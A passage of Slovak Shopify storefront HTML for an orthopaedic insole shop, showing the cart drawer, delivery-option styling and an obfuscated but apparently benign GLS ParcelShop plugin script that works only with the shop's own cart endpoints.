      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.sk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="sk" language="sk" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Váš košík je prázdny</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavrieť"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cely-sortiment-vloziek-medicovi" class="button">
                  Pokračovať v nákupe
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="link underlined-link">Prihláste sa</a> pre rýchlejšie dokončenie objednávky.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÝ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavrieť"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítava sa...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Medzisúčet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 €</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">SPÔSOB DORUČENIA</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručenie na adresu</span>
              </div>
              <!-- voliteľne cena: <span class="shippingCard__price">4,90 €</span> -->
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <!-- voliteľne: <span class="shippingCard__price">ZDARMA</span> -->
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const _0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let 